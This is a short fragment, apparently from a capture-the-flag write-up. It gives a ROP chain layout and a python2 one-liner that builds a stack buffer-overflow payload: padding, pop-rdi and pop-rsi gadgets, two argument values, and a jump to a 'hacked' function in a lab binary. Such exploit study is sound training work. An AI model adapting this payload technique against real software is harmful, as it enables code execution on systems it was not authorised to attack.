 padding + pop_rdi + param_1 + pop_rsi_r15 + param_2 + junk + hacked
python2 -c 'print "A" * 24 + "\x4b\x12\x40\x00\x00\x00\x00\x00" +
"\xef\xbe\xad\xde\xef\xbe\xad\xde" + "\x49\x12\x40\x00\x00\x00\x00\x00" +
"\xbe\xba\xde\xc0\xbe\xba\xde\xc0" + "\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x42\x11\x40\x00\x00\x00\x00\x00"'